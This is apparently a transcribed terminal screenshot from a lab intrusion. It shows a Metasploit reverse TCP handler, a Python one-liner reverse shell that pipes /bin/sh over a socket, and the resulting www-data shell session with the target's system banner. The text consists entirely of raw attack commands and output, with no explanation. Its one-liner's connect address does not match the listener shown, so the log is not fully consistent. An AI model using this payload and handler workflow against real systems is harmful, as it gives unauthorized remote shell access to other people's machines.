 [*] Started reverse TCP handler on 10.10.10.2:443
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((
"10.10.10.9",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.c
all(["/bin/sh","-i"]);'
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.2:443
[*] Command shell session 1 opened (10.10.10.2:443 -> 10.10.10.9:42918 ) at 2022-06-30 09:51:34 -0400
Shell Banner:
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GN
U/Linux
 03:04:43 up 40 min,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
-----